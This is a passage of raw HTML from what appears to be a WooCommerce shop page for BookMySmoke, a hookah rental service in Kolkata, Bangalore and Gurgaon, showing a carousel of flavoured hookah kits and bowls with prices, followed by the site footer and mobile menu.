			<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/23-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hookah Electric Mint" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/23-430x430.png 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/23-150x150.png 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/23-700x700.png 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/23-300x300.png 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/23-800x800.png 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/23-768x768.png 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/23-860x860.png 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/23.png 1080w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/bms-regular-hookah-electric-mint/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9260"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/bms-regular-hookah-electric-mint/">BMS Regular + Hookah &#8211; Electric Mint</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>550.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000.00</bdi></span><span class="screen-reader-text">Price range: &#8377;550.00 through &#8377;1,000.00</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://bookmysmoke.in/product/bms-regular-hookah-electric-mint/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9260" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9260" data-product_sku="RH001-1-22" aria-label="Select options for &ldquo;BMS Regular + Hookah - Electric Mint&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9260" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-9239 status-publish last instock product_cat-bms-regular-hookah-kit-for-rent product_cat-rent has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="9239">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/bms-regular-hookah-gum-supari/" class="product-image-link" tabindex="-1" aria-label="BMS Regular + Hookah &#8211; Gum Supari">
			<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/2-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/2-1-430x430.png 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/2-1-150x150.png 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/2-1-700x700.png 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/2-1-300x300.png 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/2-1-800x800.png 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/2-1-768x768.png 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/2-1-860x860.png 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/2-1.png 1080w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/bms-regular-hookah-gum-supari/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9239"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/bms-regular-hookah-gum-supari/">BMS Regular + Hookah &#8211; Gum Supari</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>500.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000.00</bdi></span><span class="screen-reader-text">Price range: &#8377;500.00 through &#8377;1,000.00</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://bookmysmoke.in/product/bms-regular-hookah-gum-supari/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9239" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9239" data-product_sku="RH001-1-1" aria-label="Select options for &ldquo;BMS Regular + Hookah - Gum Supari&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9239" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-9251 status-publish first instock product_cat-bms-regular-hookah-kit-for-rent product_cat-rent has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="9251">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/bms-regular-hookah-meetha-paan/" class="product-image-link" tabindex="-1" aria-label="BMS Regular + Hookah &#8211; Meetha Paan">
			<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/14-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/14-430x430.png 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/14-150x150.png 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/14-700x700.png 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/14-300x300.png 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/14-800x800.png 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/14-768x768.png 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/14-860x860.png 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/14.png 1080w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/bms-regular-hookah-meetha-paan/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9251"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/bms-regular-hookah-meetha-paan/">BMS Regular + Hookah &#8211; Meetha Paan</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>550.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000.00</bdi></span><span class="screen-reader-text">Price range: &#8377;550.00 through &#8377;1,000.00</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://bookmysmoke.in/product/bms-regular-hookah-meetha-paan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9251" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9251" data-product_sku="RH001-1-13" aria-label="Select options for &ldquo;BMS Regular + Hookah - Meetha Paan&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9251" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-9246 status-publish last instock product_cat-bms-regular-hookah-kit-for-rent product_cat-rent has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="9246">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/bms-regular-hookah-orange-blast/" class="product-image-link" tabindex="-1" aria-label="BMS Regular + Hookah &#8211; Orange Blast">
			<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/8-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/8-430x430.png 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/8-150x150.png 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/8-700x700.png 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/8-300x300.png 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/8-800x800.png 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/8-768x768.png 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/8-860x860.png 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/8.png 1080w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/bms-regular-hookah-orange-blast/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9246"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/bms-regular-hookah-orange-blast/">BMS Regular + Hookah &#8211; Orange Blast</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>550.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000.00</bdi></span><span class="screen-reader-text">Price range: &#8377;550.00 through &#8377;1,000.00</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://bookmysmoke.in/product/bms-regular-hookah-orange-blast/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9246" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9246" data-product_sku="RH001-1-8" aria-label="Select options for &ldquo;BMS Regular + Hookah - Orange Blast&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9246" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-9242 status-publish first instock product_cat-bms-regular-hookah-kit-for-rent product_cat-rent has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="9242">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/bms-regular-hookah-peachy-punch-gum-rose/" class="product-image-link" tabindex="-1" aria-label="BMS Regular + Hookah &#8211; Peachy Punch Gum Rose">
			<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/5-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/5-430x430.png 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/5-150x150.png 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/5-700x700.png 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/5-300x300.png 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/5-800x800.png 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/5-768x768.png 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/5-860x860.png 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/5.png 1080w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/bms-regular-hookah-peachy-punch-gum-rose/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9242"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/bms-regular-hookah-peachy-punch-gum-rose/">BMS Regular + Hookah &#8211; Peachy Punch Gum Rose</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>550.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000.00</bdi></span><span class="screen-reader-text">Price range: &#8377;550.00 through &#8377;1,000.00</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://bookmysmoke.in/product/bms-regular-hookah-peachy-punch-gum-rose/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9242" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9242" data-product_sku="RH001-1-4" aria-label="Select options for &ldquo;BMS Regular + Hookah - Peachy Punch Gum Rose&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9242" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-9250 status-publish last instock product_cat-bms-regular-hookah-kit-for-rent product_cat-rent has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="9250">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/bms-regular-hookah-thanda-paan/" class="product-image-link" tabindex="-1" aria-label="BMS Regular + Hookah &#8211; Thanda Paan">
			<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/13-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/13-430x430.png 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/13-150x150.png 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/13-700x700.png 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/13-300x300.png 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/13-800x800.png 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/13-768x768.png 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/13-860x860.png 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/13.png 1080w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/bms-regular-hookah-thanda-paan/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9250"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/bms-regular-hookah-thanda-paan/">BMS Regular + Hookah &#8211; Thanda Paan</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>550.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000.00</bdi></span><span class="screen-reader-text">Price range: &#8377;550.00 through &#8377;1,000.00</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://bookmysmoke.in/product/bms-regular-hookah-thanda-paan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9250" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9250" data-product_sku="RH001-1-12" aria-label="Select options for &ldquo;BMS Regular + Hookah - Thanda Paan&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9250" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9401 status-publish first outofstock product_cat-bms-regular-single-bowl-for-rent product_cat-rent has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="9401">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/bms-regular-bowl-kiwi-gum/" class="product-image-link" tabindex="-1" aria-label="BMS Regular Bowl &#8211; Kiwi Gum">
						<link rel="stylesheet" id="wd-woo-mod-product-labels-css" href="https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-product-labels-rect-css" href="https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kiwi Gum" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-150x150.png 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-700x700.png 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-300x300.png 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-800x800.png 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-768x768.png 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-860x860.png 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3.png 1080w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/bms-regular-bowl-kiwi-gum/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9401"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/bms-regular-bowl-kiwi-gum/">BMS Regular Bowl &#8211; Kiwi Gum</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>350.00</bdi></span><span class="screen-reader-text">Price range: &#8377;250.00 through &#8377;350.00</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://bookmysmoke.in/product/bms-regular-bowl-kiwi-gum/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9401" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="9401" data-product_sku="" aria-label="Select options for &ldquo;BMS Regular Bowl - Kiwi Gum&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9401" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

	
	
		</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="woodmart-html-block-1" class="wd-widget widget footer-widget  woodmart-html-block">			<link rel="stylesheet" id="elementor-post-1033-css" href="https://bookmysmoke.in/wp-content/uploads/elementor/css/post-1033.css?ver=1768504814" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1033" class="elementor elementor-1033">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-e2963dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2963dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffc0df8" data-id="ffc0df8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a0a7e elementor-widget elementor-widget-wd_image_or_svg" data-id="e8a0a7e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img width="154" height="57" src="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png 154w, https://bookmysmoke.in/wp-content/uploads/2022/08/logo-150x56.png 150w" sizes="auto, (max-width: 154px) 100vw, 154px" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-4733a4a elementor-widget elementor-widget-wd_text_block" data-id="4733a4a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>Premium Hookah Service for Rent in Kolkata, Bangalore &amp; Gurgaon.</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f08658b elementor-widget elementor-widget-wd_list" data-id="f08658b" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-80be36b">
											<span class="wd-icon"><img  src="https://bookmysmoke.in/wp-content/uploads/2021/09/wd-cursor-light.svg" title="wd-cursor-light" loading="lazy" width="14" height="14"></span>					
					<span class="wd-list-content list-content">
													Kolkata, Bangalore & Gurgaon											</span>
				</li>
											<li class="elementor-repeater-item-c383cf6">
											<span class="wd-icon"><img  src="https://bookmysmoke.in/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" loading="lazy" width="14" height="14"></span>					
					<span class="wd-list-content list-content">
													<a  href="tel:%209015277744">
								Phone: +91 9015277744 							</a>
											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Rent Now</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu" class="menu"><li id="menu-item-9555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9555"><a href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/">BMS Regular Single Bowl For Rent</a></li>
<li id="menu-item-9556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9556"><a href="https://bookmysmoke.in/product-category/rent/bms-gold-single-bowl-for-rent/">BMS Gold Single Bowl For Rent</a></li>
<li id="menu-item-9557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9557"><a href="https://bookmysmoke.in/product-category/rent/bms-gold-hookah-kit-for-rent/">BMS Gold Hookah Kit For Rent</a></li>
<li id="menu-item-9558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9558"><a href="https://bookmysmoke.in/product-category/rent/bms-regular-hookah-kit-for-rent/">BMS Regular Hookah Kit For Rent</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Our stores</h5><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-8501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8501"><a href="#">Ballygunge</a></li>
<li id="menu-item-8502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8502"><a href="#">New Alipore</a></li>
<li id="menu-item-8503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8503"><a href="#">Vedic Village</a></li>
<li id="menu-item-8504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8504"><a href="#">Rajarhat</a></li>
<li id="menu-item-8505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8505"><a href="#">Siliguri</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-8385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8385"><a href="https://bookmysmoke.in/terms-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-13706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13706"><a href="https://bookmysmoke.in/shipping-policy/">Shipping policy</a></li>
<li id="menu-item-13710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13710"><a href="https://bookmysmoke.in/refund-cancellation-policy/">Refund /Cancellation policy</a></li>
<li id="menu-item-8442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8442"><a href="https://bookmysmoke.in/refund_returns/">Returns  Policy</a></li>
<li id="menu-item-8441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8441"><a rel="privacy-policy" href="https://bookmysmoke.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://bookmysmoke.co.in/"><strong>BookMySmoke</strong></a> <i class="fa fa-copyright"></i>  															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow color-scheme-light" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://bookmysmoke.in/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll color-scheme-light">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-15290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15290 item-level-0" ><a href="https://bookmysmoke.in/rent/" class="woodmart-nav-link"><span class="nav-link-text">Rent Your Hookah</span></a></li>
<li id="menu-item-15289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15289 item-level-0" ><a href="https://bookmysmoke.in/product-category/hookah/" class="woodmart-nav-link"><span class="nav-link-text">Buy Your Hookah</span></a></li>
<li id="menu-item-8472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8472 item-level-0" ><a href="https://bookmysmoke.in/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8471 item-level-0" ><a href="https://bookmysmoke.in/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
